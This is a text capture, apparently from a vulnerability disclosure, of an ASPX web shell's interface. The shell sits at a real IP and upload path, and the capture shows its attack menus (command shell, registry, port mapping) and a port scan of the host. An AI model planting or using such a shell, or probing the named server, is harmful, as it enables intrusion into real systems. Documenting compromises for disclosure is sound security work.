 220.179.196.5/oa/uploads/File/info.aspx
172.16.253.6:80(220.179.196.5)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
PortScan >>
IP : 127.0.0.1 Port : 21,25,80,110,1433,1723,3306,3389,4899,5631,43958,65500 Scan
127.0.0.1 : 21 ................................. Close
127.0.0.1 : 25 ................................. Open
127.0.0.1 : 80 ................................. Open
127.0.0.1 : 110 ................................. Open
127.0.0.1 : 1433 ................................. Close
127.0.0.1 : 1723 ................................. Close
127.0.0.1 : 3306 ................................. Close
127.0.0.1 : 3389 ................................. Open
127.0.0.1 : 4899 ................................. Close
127.0.0.1 : 5631 ................................. Close
127.0.0.1 : 43958 ................................. Close
127.0.0.1 : 65500 ................................. Close
Copyright © 2006-2009 Bin'Blog All Rights Reserved.
www.wooyun.org